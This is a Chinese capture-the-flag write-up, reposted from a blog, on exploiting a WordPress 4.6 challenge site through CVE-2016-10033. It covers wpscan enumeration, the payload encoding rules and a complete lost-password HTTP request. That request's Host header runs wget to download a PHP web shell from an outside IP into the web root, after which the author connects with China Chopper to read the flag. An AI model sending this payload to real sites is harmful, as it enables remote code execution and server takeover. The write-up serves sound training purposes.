安鸾CTF Writeup wordpress 01
题目一: wordpress 01
URL:http://whalwl.site:8041/
-
wordpress 站思路就是先用wpscan 进行扫描检测一遍。
- wpscan 使用方法可以参考两篇文章:
https://xz.aliyun.com/t/2794
https://github.com/wpscanteam/wpscan
- wpscan 使用方法可以参考两篇文章:
使用wpscan 进行简单扫描。
wpscan --url http://whalwl.site:8041/
扫描得知该站 wordpress 版本为4.6
Google搜索得知,4.6版本的wordpress 存在 RCE一个漏洞。
- 相关漏洞详情可以参考,或自己查找CVE-2016-10033相关详情
https://vulhub.org/vulhub/wordpress/pwnscriptum/README.zh-cn.md
http://vulapps.evalbug.com/w_wordpress_6/

上面两篇文章对漏洞的原理与利用分析得很透彻了。我就简单复现一下怎么getshell,老规矩上 Burp Suite进行抓包
构造EXP时需注意:
- 远程 URL 中不要有 http://
- 所有字母必须小写
- 所有 / 用 ${substr{0}{1}{$spool_directory}} 代替
- 所有 空格 用${substr{10}{1}{$tod_log}}代替
执行命令,远程下载一个shell,到网站目录。
/usr/bin/wget --output-document /var/www/html/999.php 167.160.xxx.217/999.txt
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}var${substr{0}{1}{$spool_directory}}www${substr{0}{1}{$spool_directory}}html${substr{0}{1}{$spool_directory}}999.php${substr{10}{1}{$tod_log}}167.160.xxx.217${substr{0}{1}{$spool_directory}}999.txt}} null)
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: wp-settings-2=uploader%3D1%26mfold%3Do; wp-settings-time-2=1627704969; wordpress_test_cookie=WP+Cookie+check
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
wp-submit=Get+New+Password&redirect_to=&user_login=admin
-
然后用菜刀连接:http://whalwl.site:8041/999.php 密码:ok
-

访问根目录获取flag
本文来自博客园,作者:jzking121,转载请注明原文链接:https://www.cnblogs.com/jzking121/p/15132214.html


